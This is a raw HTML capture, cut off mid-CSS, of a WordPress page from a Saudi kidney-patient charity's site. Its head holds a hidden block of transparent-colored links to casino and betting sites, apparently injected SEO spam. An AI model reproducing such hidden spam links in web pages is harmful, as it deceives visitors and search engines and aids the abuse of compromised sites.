

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellana.org.sa/portfolio-item/aliquam-eratac/
body_size: 13922
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" itemscope="itemscope" itemtype="https://schema.org/Article">

<!-- head -->
<head>
		<meta name="google-site-verification" content="gzFyZTudSyKmCHxNCb62qamPjpOSubMHxq7rzZMCPD8" />

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title itemprop="name">مشروع الرعاية الكاملة | جمعية كِلانا</title>

<meta name="description" content="جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي "كِلانا"" />

<link rel="shortcut icon" href="http://kellana.org.sa/wp-content/uploads/2019/12/28543821e20e1db1c27ee005e88eb3c6.png" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_ajax = "https://kellana.org.sa/wp-admin/admin-ajax.php";
window.mfn_nicescroll = 40;
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="جمعية كِلانا &laquo; الخلاصة" href="https://kellana.org.sa/feed/" />
<link rel="alternate" type="application/rss+xml" title="جمعية كِلانا &laquo; خلاصة التعليقات" href="https://kellana.org.sa/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kellana.org.sa\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://kellana.org.sa/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://kellana.org.sa/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://kellana.org.sa/wp-content/plugins/document-emberdder/dist/public.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://kellana.org.sa/wp-content/plugins/pdf-poster/dist/public.css?ver=2.1.24' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/base.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-btn-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/buttons.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-icons-css' href='https://kellana.org.sa/wp-content/themes/betheme/fonts/mfn-icons.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-grid-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/grid.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/layout.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/shortcodes.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-variables-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/variables.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://kellana.org.sa/wp-content/themes/betheme/js/animations/animations.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-colorpicker-css' href='https://kellana.org.sa/wp-content/themes/betheme/js/colorpicker/css/colorpicker.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/ui/jquery.ui.all.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/jplayer/jplayer.blue.monday.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/prettyPhoto.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-1240-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/responsive-1240.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/responsive.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-style-static-css' href='https://kellana.org.sa/wp-content/themes/betheme/style-static.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css' href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-custom-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/custom.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-rtl-css' href='https://kellana.org.sa/wp-content/themes/betheme/rtl.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-child-style-css' href='https://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/document-emberdder/dist/public.js?ver=1.8.7" id="ppv-public-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://kellana.org.sa/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kellana.org.sa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kellana.org.sa/portfolio-item/aliquam-eratac/" />
<link rel='shortlink' href='https://kellana.org.sa/?p=2189' />
<link rel="alternate" type="application/json+oembed" href="https://kellana.org.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkellana.org.sa%2Fportfolio-item%2Faliquam-eratac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kellana.org.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkellana.org.sa%2Fportfolio-item%2Faliquam-eratac%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THMNN8Z');</script>
<!-- End Google Tag Manager -->
<div style="font-size:1pt; line-height:2pt; height:auto; position: absolute; z-index:99999999;"><a style="color:#ffffff00" href="https://pin-up-giris-az.com/">pinup az</a><a style="color:#ffffff00" href="https://pinup-casino-games.com/">pin up</a><a style="color:#ffffff00" href="https://1-win-azerbaycan.com/">1vin</a><a style="color:#ffffff00" href="https://1-win-azn.com/">1 win</a></div>
        <style>
                    </style>
        		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'd3123c7b21';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://kellana.org.sa/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style>
@font-face {font-family: "ge_dinar_oneregular";src: url("");src: url("#iefix") format("embedded-opentype"),url("") format("woff"),url("http://kellana.org.sa/wp-content/uploads/2015/06/NeoSansArabic.ttf") format("truetype"),url("#ge_dinar_oneregular") format("svg");font-weight: normal;font-style: normal;}
</style>
<style>
@import url(https://cdn.jsdelivr.net/darfonts/0.1/dinone-dintwo-sstext-ssthree/stylesheet.css);
* {
letter-spacing:0 !important;
}
h2 { font-weight: 400; letter-spacing: 0px; }
h3 { font-weight: 400; letter-spacing: 0px; }
h4 { font-weight: 400; letter-spacing: 0px; }


/* Background */
#Wrapper, #Content { background-color: #FFF; }
div#Top_bar {
z-index: 100000;
}
/* Menu highlight */
#Top_bar .menu > li > a::after { background: #1c1c1c !important; left: 10%; top: 65px; width: 80%; height: 1px; }
#Top_bar.is-sticky .menu > li > a::after { display: none; }
#Top_bar.is-sticky {
  z-index: 100701;
}
/* Menu sep */
#Top_bar .menu > li > a span:not(.description) { border: 0; }

/* Subheader */
#Subheader { padding: 50px 0; } 
#Subheader .title { text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.2); text-transform: uppercase; }

/* Shortcodes */
.hover_color a.mfn-link-4 { display: inline-block; margin: 0; }
.portfolio_slider_ul li .image_frame { box-shadow: 4px 4px 0 rgba(0, 0, 0, 0.5); margin: 8px !important; }

/* Slider arrows */
.tp-leftarrow.default:after, .tp-rightarrow.default:after { display: none; }
.tp-leftarrow.default,
.tp-rightarrow.default { background-color: transparent !important; -webkit-box-shadow: inset 0 0 0 0 rgba(0,0,0,.0); box-shadow:inset 0 0 0 0 rgba(0,0,0,.0); }
.tp-leftarrow.default { background-image: url(http://kellana.org.sa/wp-content/uploads/2015/03/tp-leftarrow.png); }
.tp-rightarrow.default { background-image: url(http://kellana.org.sa/wp-content/uploads/2015/03/tp-rightarrow.png); }

/* Widget icons */
.contact_icons a { font-size: 30px; line-height: 30px; }

/* Newsletter */
.newsletter_form > input[type="email"] { display: inline-block; margin-right: 10px; width: 250px; }

/* Footer */
#Footer .footer_copy a#back_to_top { display: none; }
#Footer .footer_copy { border: 0 none; background: #424242; }
#Footer .footer_copy .copyright { margin-bottom: 10px; color: #FFFFFF; text-align: right; width: 100%; }

/* Forms */
input[type="text"], input[type="tel"], input[type="password"], input[type="email"], textarea, select, .woocommerce .quantity input.qty {
  background-color: #a3a3a3;
  color: #FFFFFF;
  border-radius: 5px;
}

input[type="text"]:focus, input[type="tel"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus {
  background-color: #a3a3a3;
    color: #FFFF;
}
#Action_bar .contact_details {
  float: right;
}
#Action_bar .contact_details li {
margin-left:10px;
float: right;
  font-size: 17px;
}
#Action_bar .contact_details li a {
  color: rgba(255, 255, 255, 0.6);
}
#Top_bar .menu_wrapper {
float:left !important;
}

#Subheader::after {
background: none;
}
::-webkit-input-placeholder {
   color: white;
}

:-moz-placeholder { /* Firefox 18- */
   color: white;  
}

::-moz-placeholder {  /* Firefox 19+ */
   color: white;  
}

:-ms-input-placeholder {  
   color: #424242;  
}

.post-meta.clearfix {
  display: none;
}

.section-related-adjustment {
  display: none;
}

.get_in_touch, .infobox {
  background-color: #A3A3A3;
  margin-top: 82px;
}

.page-id-21 .column_map .google-map-contact-wrapper .get_in_touch:after {
  border-top-color: #C94C4C;
}



.column.one.author-box {
  display: none;
}

.section.section-post-comments {
  display: none;
}

.hide-love .post-nav {
  display:none;
}

.counter .desc_wrapper .number-wrapper{
color:#fff;
}

i.icon-right-open-mini {
  display: none;
}
#Subheader ul.breadcrumbs > li > span .icon-right-open:before {
	content: '\e875';
}
.list_item .list_left{
float:right;
}

.list_item .list_right{
  margin-right: 100px;}

i.icon-comment-empty-fa {
  display: none;
}
a.post-comments {
  display: none;
}

.column.one-fourth.column_counter.counter2{
background-color: rgb(205, 63, 61);
min-height: 220px;
  margin-top: -50px;
  position: relative;
  z-index: 99999;
}

.column.one-fourth.column_counter.counter1{
background-color: rgb(177, 54, 53);
min-height: 220px;
  margin-top: -50px;
    position: relative;
  z-index: 99999;
}
div#mfn-rev-slider {
  z-index: 99;
}

.page-id-15 .image_frame, .page-id-15 .no_line h4{
text-align:center;
}
.column.one-fourth.column_our_team.malik{
text-align:center;
}

.malik hr{
margin: 0 auto !important;
}


.tp_recent_tweets li{
background-position: right top;
  padding-right: 30px;
}


.page-id-2252 div#Content {
  padding-top: 0!important;
}

 .button-stroke input[type="submit"]:hover{
border-color: transparent!important;
  color: #fff!important;
  background-color: rgb(163, 163, 163)!important;
}

.button-stroke input[type="submit"]{
border-color:  rgb(163, 163, 163)!important;
  color: rgb(163, 163, 163)!important;
  background-color:whitesmoke!important;
}

.page-id-17 .desc_wrapper {
  text-align: center;
}

.page-id-17 .team .desc_wrapper hr {
  margin-left: auto;
  margin-right: auto;
}
.page-id-17 div.minimize h4 {
  font-size: 16px !important;
}

.page-id-21 .get_in_touch, .infobox {
  background-color: #C94C4C;
  margin-top: 0;
}
.page-id-21.button-stroke input[type="submit"] {
  border-color: rgb(163, 163, 163)!important;
  color: #fff!important;
  background-color: rgb(163, 163, 163)!important;
}

input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus
{
background-color: #FFFFFF !important;
  border-color: #A3A3A3;
  color: #A3A3A3;
}

.column.one-second.column_image.qr {
  margin-top: 55px;
}
li.phone {
font-family:arial;
}

.icon-doc-text:before {
  color: rgb(109, 111, 113);
}

img.baramej {
  width: auto;
  height: 130px!important;
}

p.subtitle {
  color: rgb(109,111,113)!important;
}

.column.one-fourth.column_icon_box.bgcol {
  background-color: rgb(242, 242, 242);
}

.column.one-fourth.column_icon_box.bgcol1 {
  background-color: rgb(207, 213, 216);
}


.page-id-21 .wp-caption-text {
  background: transparent;
}

.page-id-21.button-stroke input[type="submit"] {
  font-size: 16px;
}

.page-id-21 img.ajax-loader {
  display: none;
}


#Subheader ul.breadcrumbs{
margin-left:25px;
}
#Subheader .title {
  width: 50%;
  margin-right: 12px!important;
}
.icon-right-open:before {
  content: '\e876';
}

#Subheader {
  background-image: url(http://kellana.org.sa/wp-content/uploads/2015/06/test.png);
  background-color: transparent!important;
  background-size: cover;
  background-position: center;
height: 60px;
}

#Subheader .container {
  padding-top: 16px;
}


.icon_box div.image_wrapper {
  margin-bottom: 0;
